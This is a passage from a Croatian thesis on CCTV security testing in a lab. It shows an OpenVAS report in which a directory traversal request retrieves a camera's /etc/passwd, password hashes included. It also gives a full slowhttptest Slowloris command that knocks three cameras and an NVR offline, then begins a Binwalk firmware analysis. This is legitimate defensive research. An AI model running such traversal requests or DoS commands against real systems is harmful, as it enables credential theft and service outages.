| The following traversal URL(s) where found:                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
| Wulnerable url: http://192.168.1.12///////etc/passwd                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
| Request:<br>GET ///////etc/passwd HTTP/1.1<br>Connection: Close<br>Host: 192.168.1.12<br>Pragna: no-cache<br>Cache-Control: no-cache<br>User-Agent: Mozilla/5.0 [en] (X11, U; OpenVAS-VT 9.0.3)<br>Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, image/png, "/"<br>Accept-Language: en<br>Accept-Charset: iso-8859-1.".utf-8<br>Response:<br>HTTP/1.1 200 OK<br>Server: qSOAP/2.8<br>Content-Type: application/octet-stream<br>Content-Length: 162<br>Connection: close<br>root:Mieia8Jfu0.xg:0:0::/root:/bin/sh<br>soft:XwWNCSIEgF6ws:1000:1000:Linux User,,,:/home/soft:/bin/sh<br>test:bFNEcK2jufLhA:1001:1001:Linux User:/home/test:/bin/sh |                                          |               |                      |               |                      |                        |                                                                                                    |
| Solution<br>Solution type: Mitigation<br>Contact the vendor for a solution.<br><b>Vulnerability Detection Method</b><br>Sends crafted HTTP requests and checks the response.<br>Details: Generic HTTP Directory Traversal (OID: 1.3.6.1.4.1.25623.1.0.106756)                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
|                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |

Slika 6-36 OpenVas skener - DVC visoka ranjivost

<span id="page-68-0"></span>Za razliku od OpenVas skeniranja, Nessus ne pronalazi nikakvu ranjivost na DVC kameri, IP adresa 192.168.1.12, vidljivo na [Slika 6-37](#page-68-1) i [Slika 6-38.](#page-69-0)

| $\left(\leftarrow\right)$ $\rightarrow$<br>$C$ $\hat{\omega}$ | 4 https://kali:8834/#/scans/reports/8/hosts/3/vulnerabilities                                                                                                    |               |              |                | $\cdots \  \  \, \boxtimes \  \  \, \bigcirc \  \  \, \bigcirc$ |                                                                                              | $\blacksquare \quad \blacksquare \quad \Xi$ |           |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------|----------------|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------|-----------|
|                                                               | O Most Visited M Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB L Aircrack-ng Kali Forums KNetHunter Kali Training & Getting Started @ Nessus Essentials/Lo @ Cherrytree User Manual & Greenbone Security As |               |              |                |                                                                 |                                                                                              |                                             |           |
| $\bigcirc$ nessus                                             | <b>Scans</b><br>Settings                                                                                                    |               |              |                |                                                                 |                                                                                              | $\triangle$ admin $\triangle$               |           |
| FOUNDRE<br><b>My Scans</b>                                    | CCTV-diplomski / 192.168.1.12<br>« Back to Hosts                                                                                                    |               | Configure    | Audit Trail    | $L$ aunch $+$                                                   | Report<br>$\mathbf{r}$                                                                       | $Export -$                                  |           |
| All Scans<br>th Trash                                         | Vulnerabilities 2                                                                                                    |               |              |                |                                                                 |                                                                                              |                                             |           |
| <b>RESOURCES</b>                                              | Q 2 Vulnerabilities<br>Filter - Search Vulnersbildes                                                                                                    |               |              |                |                                                                 |                                                                                              |                                             |           |
| <b>D</b> Policies<br>Plugin Rules                             | Sev *<br>Name                                                                                                    | Family +      | Count *      | 登              | Host:                                                           | 192.168.1.12                                                                                 |                                             | $\bullet$ |
| G Scanners                                                    | Nessus SYN scanner<br><b>INFO</b>                                                                                                    | Port scanners | $\mathbf{1}$ | $\odot$<br>A.  | <b>Host Details</b>                                             |                                                                                              |                                             | 宣         |
| TENARLEY<br><b>Community</b><br><b>C</b> Research             | Open Port Re-check<br><b>INFO</b>                                                                                                    | General       | 1            | $\circ$<br>- 7 | IP:<br>Start:<br>End:<br>Elapsed:<br>KB:                        | 192.168.1.12<br>September 6 at 11:42 PM<br>September 7 at 12:08 AM<br>26 minutes<br>Download |                                             |           |
|                                                               |                                                                                                    |               |              |                | Vulnerabilities                                                 | · Critical<br>· High<br>a Medium<br>· Low<br>$e$ info                                        |                                             |           |

<span id="page-68-1"></span>Slika 6-37 Nessus -DVC kamera

|                 |             |                                                                                    |                                                                                                    | 192.168.1.12 |     |                                                                         |
|-----------------|-------------|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----|-------------------------------------------------------------------------|
|                 |             |                                                                                    | O                                                                                                    |              |     | 2                                                                       |
| CRITICAL        |             |                                                                                    | <b>HIGH</b>                                                                                                    | MEDIUM       | LOW | <b>INFO</b>                                                             |
|                 |             |                                                                                    |                                                                                                    |              |     |                                                                         |
| Vulnerabilities |             |                                                                                    |                                                                                                    |              |     | Total: 2                                                                |
| <b>SEVERITY</b> | <b>CVSS</b> | <b>PLUGIN</b>                                                                      | <b>NAME</b>                                                                                                    |              |     |                                                                         |
| <b>INFO</b>     | <b>N/A</b>  | 11219<br>and most france cared annual land man area areas most most most france of | Nessus SYN scanner<br>timed between between between between between between between between between between between |              |     | lational declared declared declared declared declared declared declared |

Slika 6-38 Nessus rezultat za DVC kameru

<span id="page-69-0"></span>Iz navedenih rezultata skeniranja vidljive su i razlike u samim rezultatima između OpenVas i Nessus skeniranja. Mogući razlog tome vjerojatno leži i u činjenici što se u radu koristila osnovna, besplatna inačica Nessus skenera s puno manje funkcionalnih opcija.

# **6.2.8. Test - napad uskraćivanja usluge**

Napad uskraćivanja usluge (engl. *Denial of Service*, skraćeno *DoS*) napad je na dostupnost resursa informacijskih sustava i usluga. DoS je napad u kojem obično sudjeluje jedno računalo, za razliku od distribuiranog napada uskraćivanja, *DDoS* napada u kojem se koristi veći broj računala. Sustav videonadzora korišten je dvojako u napadima uskraćivanja usluge, i to kao sredstvo napada u *Mirai* botnet napadima [70] [71] na druge mete, a također je izložen i kao učestala meta napada. Cilj DoS i DDoS napada je spriječiti legitimnog korisnika da dođe do željenih resursa, a obično napadaju:

- poveznicu (link) prema poslužitelju,
- raspoloživost procesora na računalu,
- raspoloživost memorije na računalu,
- raspoloživost slobodnog prostora na disku računala,
- raspoloživost aplikacije (programskog servisa).

Napadi se obično dijele na napade na:

- aplikacijskom sloju,
- mrežnom sloju te na
- netehničke DoS napade.

Najjednostavnija podjela DoS napada je prema načinu na koji se provode:

- DoS koji zagušuje resurse kako bi onemogućio pristup istima,
- DoS koji iskorištava propuste kako bi učinio sustav nestabilnim. [51]

Alat koji je korišten u ovom testu DoS napada je *SlowHTTPTest* [72], [73]. Radi se o aplikaciji koja napada sloj aplikacije. Spori HTTP napadi su napadi uskraćivanja usluge u kojima napadač polako i pojedinačno šalje web-poslužitelju HTTP zahtjeve. Ako HTTP zahtjev nije dovršen ili je stopa prijenosa vrlo niska, poslužitelj zadržava svoje resurse čekajući ostatak podataka. Kada spremnik istovremenog povezivanja poslužitelja dostigne svoj maksimum dolazi do uskraćivanja usluge. Spori HTTP napadi lako se izvode jer od napadača zahtijevaju samo minimalna sredstva. [74]

[Slika 6-39](#page-71-0) prikazane su opcije sintaksi *slowhttptest* aplikacije u Kali Linuxu, točnije radi se o *Slowloris* [75] načinu napada uskraćivanja usluge.

| root@kali:~# slowhttptest -h   |                                                                                                |
|--------------------------------|------------------------------------------------------------------------------------------------|
| Usage: slowhttptest [options ] | slowhttptest, a tool to test for slow HTTP DoS vulnerabilities - version 1.6                   |
| Test modes:                    |                                                                                                |
| ٠H<br>$-B$                     | slow headers a.k.a. Slowloris (default)                                                        |
|                                | slow body a.k.a R-U-Dead-Yet<br>range attack a.k.a Apache killer                               |
| $-R$<br>$-X$                   | slow read a.k.a Slow Read                                                                      |
|                                |                                                                                                |
| Reporting options:             |                                                                                                |
| -g                             | generate statistics with socket state changes (off)                                            |
| -o file prefix                 | save statistics output in file.html and file.csv (-q required)                                 |
| -v level                       | verbosity level 0-4: Fatal, Info, Error, Warning, Debug                                        |
| General options:               |                                                                                                |
| -c connections                 | target number of connections (50)                                                              |
| -i seconds                     | interval between followup data in seconds (10)                                                 |
| -l seconds                     | target test length in seconds (240)                                                            |
| -r rate                        | connections per seconds (50)                                                                   |
| -s bytes                       | value of Content-Length header if needed (4096)                                                |
| -t verb                        | verb to use in request, default to GET for                                                     |
| -u URL                         | slow headers and response and to POST for slow body                                            |
| -x bytes                       | absolute URL of target (http://localhost/)<br>max length of each randomized name/value pair of |
|                                |                                                                                                |
|                                | followup data per tick, e.g. -x 2 generates<br>X-xx: xx for header or &xx=xx for body, where x |
|                                | is random character (32)                                                                       |
|                                | -f content-type value of Content-type header (application/x-www-form-urlencoded)               |
| -m accept                      | value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)                  |
| Probe/Proxy options:           |                                                                                                |
| -d host:port                   | all traffic directed through HTTP proxy at host:port (off)                                     |
| -e host:port                   | probe traffic directed through HTTP proxy at host:port (off)                                   |
| -p seconds                     | timeout to wait for HTTP response on probe connection,                                         |
|                                | after which server is considered inaccessible (5)                                              |
| Range attack specific options: |                                                                                                |
| -a start                       | left boundary of range in range header (5)                                                     |
| -b bytes                       | limit for range header right boundary values (2000)                                            |
| Slow read specific options:    |                                                                                                |
| -k num                         | number of times to repeat same request in the connection. Use to                               |
|                                | multiply response size if server supports persistent connections (1)                           |
| -n seconds                     | interval between read operations from recv buffer in seconds (1)                               |
| -w bytes                       | start of the range advertised window size would be picked from (1)                             |
| -y bytes                       | end of the range advertised window size would be picked from (512)                             |
| -z bytes                       | bytes to slow read from receive buffer with single read() call (5)                             |
| oot@kali:~#                    |                                                                                                |
|                                |                                                                                                |

Slika 6-39 *SlowHTTPTest* opcije sintaksi

<span id="page-71-0"></span>Sintaksa naredbe koja je korištena u ovom testu DoS napada glasi:

#### *slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://<IP meta> -x 2* gdje:

- **c**: određuje ciljni broj veza koje treba uspostaviti tijekom testa (u ovom primjeru 1000)
- **g**: po završetku se generira CSV i HTML datoteka
- **o**: određuje naziv prilagođene datoteke nastavno na -**g**
- **i**: određuje interval između podataka za praćenje slowrois i slow POST testova (u sekundama)
- **r**: određuje brzinu veze (u sekundama)
- **t**: određuje radnju koja se koristi u HTTP zahtjevu (POST, GET..)
- **u**: određuje URL ili IP adresu koja se želi napasti
- **x**: pokreće *slowhttptest* u načinu sporog čitanja, polako čita HTTP odgovore.

Test se izvodio na kompletnom sustavu videonadzora, tj. na tri mrežne kamere i mrežnom snimaču.

Test je započeo iniciranjem sintakse naredbe za napad na Hikvision kameru na IP 192.168.1.65 vidljivo na [Slika 6-40.](#page-72-0)



Slika 6-40 Slowhttptest- pokrenuta naredba na stranicu Hikvision kamere

<span id="page-72-0"></span>Nakon odrađenih 240 sekundi testa vidljiva je nedostupnost same stranice kamere 192.168.1.65 vidljivo na [Slika 6-41.](#page-73-0)



Slika 6-41 Nedostupnost Hikvision kamere na 192.168.1.65

<span id="page-73-0"></span>Na [Slika 6-42](#page-73-1) prikazan je i grafički prikaz rezultata testa napada uskraćivanjem usluge na 192.168.1.65.



Slika 6-42 Hikvision 192.168.1.65 - rezultat testa

<span id="page-73-1"></span>Identični rezultati nedostupnosti usluge stranica bili su i na preostala tri testirana uređaja videonadzora.

- DVC kamera 192.168.1.12, [Slika 6-43.](#page-74-0)



Slika 6-43 DVC – nedostupnost 192.168.1.12

<span id="page-74-0"></span>- Vivotek kamera 192.168.1.2, [Slika 6-44](#page-74-1)

<span id="page-74-1"></span>

Slika 6-44 Vivotek – nedostupnost 192.168.1.2

- NVR snimač DVC 192.168.1.20 [Slika 6-45](#page-75-0)



Slika 6-45 DVC mrežni snimač – nedostupnost 192.168.1.20

#### <span id="page-75-0"></span>**6.2.9. Test- analiza firmvera**

Danas se termin firmver (engl. f*irmware*) [76] koristi za opisivanje softvera koji je ugrađen u hardverski uređaj. Često se pojam firmvera podudara i s pojmom ugradbeni softver. U firmever je proizvođač uređaja upisao sve programe i kodove koje se koriste za upravljanje uređajem i pruža potrebne upute kako uređaj komunicira s drugim hardverom računala. Malicioznom napadaču je firmver izuzetno važan resurs jer sadrži mnoštvo korisnih informacija, poput izvornog koda i binarnih datoteka pokrenutih usluga, zadanih postavki i brojnih drugih informacija. Maliciozni program jednom kada kompromitira firmver, može trajno i sigurno ostati unutar uređaja i izbjeći detektiranje sigurnosnih postavki operativnog sustava, aplikacija ili softvera. Zlonamjerni program može preživjeti cjelovito preuređenje sustava čak i zamjenu tvrdog diska. [77].

Za potrebe ovog testa korišten je mrežni snimač DVC, model DRN-3804RP. Mrežni snimač jedan je od najvažnijih karika u radu sustava videonadzora, stoga je obzirom na važnost i

značaj i odabran za ovo testiranje. Firmver mrežnog snimača ustupljen je od dobavljača i zastupnika DVC-a u Hrvatskoj, tvrtke Alarm automatika d.o.o. [78]

#### Za test je korišten firmver snimača oznake *V1.2.9.2B80724M.1.N0K.U1(4A414).1290.*

Referenca za testiranje firmvera bazira se na *OWASP IoT fimver analizi* [79]. Analiza se radila na Kali Linux platformi [80], a alat koji je korišten u analizi firmvera je *Binwalk*. [81] Binwalk je alat za pretraživanje određene binarne slike [82] za ugrađene datoteke i izvršni kod. Konkretno, dizajniran je za identificiranje datoteka i koda ugrađenih u slike softvera.

Binwalk koristi knjižnicu *libmagic* [83] pa je kompatibilan s čarobnim potpisima [84] stvorenim za uslužni program Unix datoteke. Binwalk također uključuje prilagođenu datoteku čarobnog potpisa koja sadrži poboljšane potpise za datoteke koje se obično nalaze u slikama firmvera poput komprimiranih ili arhiviranih datoteka, zaglavlja firmvera, Linux kernela, datotečnih sustava itd. [80]

Binwalk je pred instaliran alat u Kali Linuxu unutar područja forenzički alati [85] s brojnim dostupnim uputama za instalaciju i korištenje. [86]

Na [Slika 6-46](#page-77-0) prikazane su opcije sintaksi *Binwalk* alata u Kali Linuxu.

| Binwalk v2.1.2<br>Craig Heffner, ReFirmLabs<br>https://github.com/ReFirmLabs/binwalk                                                                                                    |                                                                                                    |
